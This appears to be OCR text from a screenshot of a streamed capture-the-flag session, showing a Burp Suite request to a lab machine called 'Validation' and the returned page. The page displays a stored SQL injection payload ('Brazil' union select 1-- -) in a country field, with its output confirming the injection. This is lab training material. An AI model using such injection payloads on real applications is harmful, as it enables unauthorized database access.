 Feb 2 | 21:59
192.168.1.43
10.10.14.29
10.10.11.116 - Validation
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × ...
Send Cancel < ▾ > ▾
Target: http://10.10.11.116 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /account.php HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:96.0)
Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Origin: http://10.10.11.116
8 DNT: 1
9 Connection: close
10 Referer: http://10.10.11.116/
11 Cookie: user=21232f297a57a5a743894a0e4a801fc3
12 Upgrade-Insecure-Requests: 1
13
14
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Feb 2022 22:04:09 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Vary: Accept-Encoding
6 Content-Length: 706
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="
bootstrap-css">
11 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>
12 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
13 <!------ Include the above in your HEAD tag ---------->
14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome admin
</h1>
<h3 class="text-white">
Other Players In Brazil' union select 1-- -
</h3>
<li class='text-white'>
1
</li>
</div>
22 </section>
23 </div>
24
Search...
0 matches
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (11)
Response Headers (7)
4tz1luth ha donado 100 bits
reinicia el burpsuite
830
Done
923 bytes | 63 millis